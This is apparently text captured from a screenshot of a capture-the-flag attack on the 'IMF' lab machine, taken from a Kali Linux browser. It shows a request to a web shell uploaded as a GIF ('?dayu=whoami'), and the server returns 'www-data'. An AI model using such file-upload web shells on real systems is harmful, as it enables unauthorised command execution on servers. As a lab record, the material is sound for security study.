 IMF - Contact Us IMF CMS File Uploader http://10.211.55.36/imfadmi 10.211.55.36
10.211.55.36/imfadministrator/uploads/540e9631a294.gif?dayu=whoami
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
GIF89a www-data